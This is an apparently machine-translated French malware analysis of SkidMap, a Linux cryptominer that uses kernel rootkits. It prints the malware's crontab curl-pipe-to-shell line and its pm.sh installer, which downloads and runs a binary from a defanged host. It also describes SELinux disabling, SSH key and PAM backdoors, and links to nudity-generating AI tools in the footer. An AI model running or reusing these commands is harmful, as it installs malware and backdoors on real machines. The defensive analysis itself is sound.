Opération et maintenance

Opération et maintenance

Sécurité

Sécurité

Comment effectuer une analyse SkidMap des logiciels malveillants Linux

Comment effectuer une analyse SkidMap des logiciels malveillants Linux

Comment effectuer une analyse SkidMap des logiciels malveillants Linux

Les logiciels malveillants d’extraction de crypto-monnaie restent une menace répandue. Les cybercriminels explorent également de plus en plus de nouvelles plates-formes et méthodes pour exploiter davantage les logiciels malveillants miniers – depuis les appareils mobiles, les systèmes Unix et de type Unix jusqu'aux serveurs et environnements cloud.

Les attaquants continuent d’améliorer la capacité des logiciels malveillants à résister à la détection. Par exemple, regrouper des logiciels malveillants avec un composant de surveillance pour garantir que les activités illégales d'extraction de cryptomonnaie persistent sur les machines infectées, ou des systèmes basés sur Linux qui utilisent des rootkits basés sur LD_PRELOAD pour rendre leurs composants indisponibles pour le système détecté.

Un malware Linux appelé SkidMap a été récemment découvert, ce qui démontre la tendance aux menaces de minage de cryptomonnaie de plus en plus sophistiquées. Le logiciel malveillant a attiré l'attention car il fonctionne de manière à charger des modules malveillants du noyau, ce qui le rend moins détectable.

Non seulement ces rootkits en mode noyau sont plus difficiles à détecter que les rootkits en mode utilisateur, mais ils peuvent également être utilisés par des attaquants pour accéder aux systèmes affectés. Skidmap a la capacité de définir un mot de passe principal qui lui donne accès à tous les comptes d'utilisateurs du système. De nombreuses routines de SkidMap nécessitent un accès root, et les vecteurs d'attaque utilisés par SkidMap (que ce soit par le biais d'exploits ou de mauvaises configurations) sont probablement les mêmes qui fourniraient à un attaquant un accès root ou administratif au système.



Skidmap infection chain

Le malware s'installe sur la machine cible via crontab comme indiqué ci-dessous :

*/1 * * * * curl -fsSL hxxp://pm[.]ipfswallet[.]tk/pm.sh | sh

Ensuite, le script d'installation pm.sh télécharge le binaire principal "pc" :

if [ -x "/usr/bin/wget" -o -x "/bin/wget" ]; then wget -c hxxp://pm[.]ipfswallet[.]tk/pc -O /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/curl" -o -x "/bin/curl" ]; then curl -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/get" -o -x "/bin/get" ]; then get -c hxxp://pm[.]ipfswallet[.]tk/pc -O /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/cur" -o -x "/bin/cur" ]; then cur -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc else url -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc fi

Execute" PC "Le binaire modifiera les paramètres de sécurité qui affaibliront la machine affectée. Lorsque le fichier /usr/sbin/setenforce existe, le malware peut être exécuté à l'aide de la commande setenforce 0. Si le système dispose d'un fichier /etc/selinux/config, il écrira ces commandes dans le fichier : selinux=disabled et selinux=targeted commands. La première méthode consiste à désactiver la politique selinux ou à empêcher son chargement. La deuxième méthode consiste à configurer le processus spécifié pour qu'il s'exécute dans un domaine restreint.

SkidMap fournit également une porte dérobée en demandant au binaire d'ajouter la clé publique de son gestionnaire au fichierauthorized_keys, qui contient les clés requises pour l'authentification.

SkidMap offre un autre moyen pour un attaquant d'accéder à une machine, autre que l'utilisation d'une porte dérobée. Le malware remplace le fichier pam_unix.so du système (le module responsable de l'authentification Unix standard) par sa propre version malveillante (détectée sous le nom de backdoor.linux.pamdor.a). Comme le montre la figure 2, ce fichier pam_unix.so malveillant accepte un mot de passe spécifique pour n'importe quel utilisateur, permettant à l'attaquant de se connecter sous n'importe quel utilisateur sur l'ordinateur.

SkidMap Cryptocurrency

Le binaire « pc » vérifie si le système d'exploitation du système infecté est Debian ou rhel/centos.

Pour les systèmes basés sur Debian, il dépose la charge utile du mineur de crypto-monnaie dans /tmp/miner2. Pour le système centos/rhel, il téléchargera un fichier tar à partir de l'url hxxp://pm[.]ipfswallet[.]tk/cos7[.]tar[.]gz qui contient le mineur de crypto-monnaie et ses multiples composants, puis décompressez-le. et installez-le.

Autres composants malveillants de SkidMap

Composants malveillants conçus pour masquer davantage leurs activités malveillantes et garantir qu'ils continuent de s'exécuter :



1 Un faux binaire "rm" : un composant contenu dans le fichier tar est un faux ". rm" rm " fichier binaire, qui remplacera le fichier d'origine (rm est souvent utilisé comme commande pour supprimer des fichiers). Ce fichier configure une tâche cron malveillante qui téléchargera et exécutera un fichier.

Lors de l'installation de kaudited, veuillez installer le fichier /usr/bin/kaudited. Plusieurs modules de noyau chargeables (LKM) sont installés dans ce binaire sur la machine infectée. Pour empêcher les ordinateurs infectés de planter lorsqu'ils rencontrent des rootkits en mode noyau, il utilise différents modules pour des versions spécifiques du noyau. Le binaire kaudited supprime également un composant de surveillance.





3.iproute, ce module accroche l'appel système getdents (généralement utilisé pour lire le contenu d'un répertoire) pour masquer des fichiers spécifiques.

4. netlink, forge le trafic réseau et les statistiques liées au processeur, ce qui rend la charge CPU de la machine infectée toujours très faible.

Solution

SkidMap utilise des méthodes assez avancées pour garantir que lui et ses composants restent inconnus. SkidMap peut accéder aux machines affectées de différentes manières, lui permettant de réinfecter les systèmes déjà récupérés ou nettoyés.

Le minage de cryptomonnaie affecte non seulement les performances des serveurs et des postes de travail, entraînant des dépenses plus élevées, mais peut même perturber les activités. Compte tenu de l'utilisation de Linux dans de nombreux environnements d'entreprise, les utilisateurs et les administrateurs doivent maintenir les systèmes et les serveurs à jour et corrigés ; se méfier des référentiels tiers non vérifiés et empêcher l'exécution de fichiers ou de processus malveillants.



IoCs

Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!

Outils d'IA chauds

Undresser.AI Undress

Application basée sur l'IA pour créer des photos de nu réalistes

AI Clothes Remover

Outil d'IA en ligne pour supprimer les vêtements des photos.

Undress AI Tool

Images de déshabillage gratuites

Clothoff.io

Dissolvant de vêtements AI

AI Hentai Generator

Générez AI Hentai gratuitement.

Article chaud

Outils chauds

Bloc-notes++7.3.1

Éditeur de code facile à utiliser et gratuit

SublimeText3 version chinoise

Version chinoise, très simple à utiliser

Envoyer Studio 13.0.1

Puissant environnement de développement intégré PHP

Dreamweaver CS6

Outils de développement Web visuel

SublimeText3 version Mac

Logiciel d'édition de code au niveau de Dieu (SublimeText3)

Différence entre Centos et Ubuntu

Apr 14, 2025 pm 09:09 PM

Différence entre Centos et Ubuntu

Apr 14, 2025 pm 09:09 PM

Les principales différences entre Centos et Ubuntu sont: l'origine (Centos provient de Red Hat, pour les entreprises; Ubuntu provient de Debian, pour les particuliers), la gestion des packages (Centos utilise Yum, se concentrant sur la stabilité; Ubuntu utilise APT, pour une fréquence de mise à jour élevée), le cycle de support (CentOS fournit 10 ans de soutien, Ubuntu fournit un large soutien de LT tutoriels et documents), utilisations (Centos est biaisé vers les serveurs, Ubuntu convient aux serveurs et aux ordinateurs de bureau), d'autres différences incluent la simplicité de l'installation (Centos est mince)

Comment utiliser Docker Desktop

Apr 15, 2025 am 11:45 AM

Comment utiliser Docker Desktop

Apr 15, 2025 am 11:45 AM

Comment utiliser Docker Desktop? Docker Desktop est un outil pour exécuter des conteneurs Docker sur les machines locales. Les étapes à utiliser incluent: 1. Installer Docker Desktop; 2. Démarrer Docker Desktop; 3. Créer une image Docker (à l'aide de DockerFile); 4. Build Docker Image (en utilisant Docker Build); 5. Exécuter Docker Container (à l'aide de Docker Run).

Le choix de Centos après l'arrêt de l'entretien

Apr 14, 2025 pm 08:51 PM

Le choix de Centos après l'arrêt de l'entretien

Apr 14, 2025 pm 08:51 PM

CentOS a été interrompu, les alternatives comprennent: 1. Rocky Linux (meilleure compatibilité); 2. Almalinux (compatible avec CentOS); 3. Serveur Ubuntu (configuration requise); 4. Red Hat Enterprise Linux (version commerciale, licence payante); 5. Oracle Linux (compatible avec Centos et Rhel). Lors de la migration, les considérations sont: la compatibilité, la disponibilité, le soutien, le coût et le soutien communautaire.

Comment installer CentOS

Apr 14, 2025 pm 09:03 PM

Comment installer CentOS

Apr 14, 2025 pm 09:03 PM

Étapes d'installation de CentOS: Téléchargez l'image ISO et Burn Bootable Media; démarrer et sélectionner la source d'installation; sélectionnez la langue et la disposition du clavier; configurer le réseau; partitionner le disque dur; définir l'horloge système; créer l'utilisateur racine; sélectionnez le progiciel; démarrer l'installation; Redémarrez et démarrez à partir du disque dur une fois l'installation terminée.

Comment afficher le processus Docker

Apr 15, 2025 am 11:48 AM

Comment afficher le processus Docker

Apr 15, 2025 am 11:48 AM

Méthode de visualisation du processus docker: 1. Commande Docker CLI: Docker PS; 2. Commande CLI Systemd: Docker d'état SystemCTL; 3. Docker Compose CLI Commande: Docker-Compose PS; 4. Process Explorer (Windows); 5. / Répertoire proc (Linux).

Explication détaillée du principe docker

Apr 14, 2025 pm 11:57 PM

Explication détaillée du principe docker

Apr 14, 2025 pm 11:57 PM

Docker utilise les fonctionnalités du noyau Linux pour fournir un environnement de fonctionnement d'application efficace et isolé. Son principe de travail est le suivant: 1. Le miroir est utilisé comme modèle en lecture seule, qui contient tout ce dont vous avez besoin pour exécuter l'application; 2. Le Système de fichiers Union (UnionFS) empile plusieurs systèmes de fichiers, ne stockant que les différences, l'économie d'espace et l'accélération; 3. Le démon gère les miroirs et les conteneurs, et le client les utilise pour l'interaction; 4. Les espaces de noms et les CGROUP implémentent l'isolement des conteneurs et les limitations de ressources; 5. Modes de réseau multiples prennent en charge l'interconnexion du conteneur. Ce n'est qu'en comprenant ces concepts principaux que vous pouvez mieux utiliser Docker.

Quelle configuration de l'ordinateur est requise pour VScode

Apr 15, 2025 pm 09:48 PM

Quelle configuration de l'ordinateur est requise pour VScode

Apr 15, 2025 pm 09:48 PM

Vs Code Système Exigences: Système d'exploitation: Windows 10 et supérieur, MacOS 10.12 et supérieur, processeur de distribution Linux: minimum 1,6 GHz, recommandé 2,0 GHz et au-dessus de la mémoire: minimum 512 Mo, recommandée 4 Go et plus d'espace de stockage: Minimum 250 Mo, recommandée 1 Go et plus d'autres exigences: connexion du réseau stable, xorg / wayland (Linux) recommandé et recommandée et plus

Que faire si l'image Docker échoue

Apr 15, 2025 am 11:21 AM

Que faire si l'image Docker échoue

Apr 15, 2025 am 11:21 AM

Dépannage des étapes pour la construction d'image Docker échouée: cochez la syntaxe Dockerfile et la version de dépendance. Vérifiez si le contexte de construction contient le code source et les dépendances requis. Affichez le journal de construction pour les détails d'erreur. Utilisez l'option - cibler pour créer une phase hiérarchique pour identifier les points de défaillance. Assurez-vous d'utiliser la dernière version de Docker Engine. Créez l'image avec --t [Image-Name]: Debug Mode pour déboguer le problème. Vérifiez l'espace disque et assurez-vous qu'il est suffisant. Désactivez SELINUX pour éviter les interférences avec le processus de construction. Demandez de l'aide aux plateformes communautaires, fournissez Dockerfiles et créez des descriptions de journaux pour des suggestions plus spécifiques.